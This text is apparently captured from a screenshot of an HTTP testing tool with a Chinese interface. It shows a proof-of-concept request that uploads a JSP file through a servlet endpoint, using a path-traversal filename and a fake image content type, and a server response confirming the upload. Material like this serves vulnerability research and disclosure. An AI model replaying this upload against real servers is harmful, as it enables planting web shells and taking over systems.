 quest
数据包扫描
美化
热加载
构造请求
1 POST /InputServlet?action=12 HTTP/1.1
2 Host: 127.0.0.1:8080
3 Content-Type: multipart/form-data; boundary=--------------------------170005680039721412137562
4 Accept-Encoding: gzip, deflate, br
5 Content-Length auto: 2401
6
7 ----------------------------170005680039721412137562
8 Content-Disposition: form-data; name="upsize"
9
0 1024
1 ----------------------------170005680039721412137562
2 Content-Disposition: form-data; name="file"; filename="/\..\\..\2.jsp"
3 Content-Type: image/png
4
5 {{file(C:\Users\Anonymous\Desktop\1.jsp)}}
6 ----------------------------170005680039721412137562--
7
Responses
124bytes / 9ms
美化
渲染
请输入定位响应
查看提取结果
1 HTTP/1.1 200
2 Set-Cookie: JSESSIONID=D616C17D9277206F8F356A4CD685CFD9; Path=/; HttpOnly
3 Content-Type: text/html;charset=GBK
4 Date: Mon, 08 Apr 2024 01:30:22 GMT
5 Content-Length: 124
6
7 <html><body>
8 <script language=javascript>
9 parent._uploadFileSuccess('2.jsp','\..\\..\2.jsp');
10 </script>
11 </body></html>
12